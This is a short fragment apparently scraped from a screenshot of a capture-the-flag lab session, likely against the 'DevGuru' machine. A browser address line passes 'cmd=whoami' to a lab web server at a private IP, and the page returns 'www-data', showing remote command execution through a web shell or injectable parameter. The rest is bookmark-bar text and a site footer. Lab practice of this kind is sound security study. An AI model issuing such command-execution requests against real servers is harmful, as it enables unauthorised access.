 http://192.168.216.149/services?cmd=whoami
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learni
www-data
DevGuru
www-data
Company
Terms & Conditions
Privacy Policy
Support
FAQ
© 2024 - Copyright Reserved to Me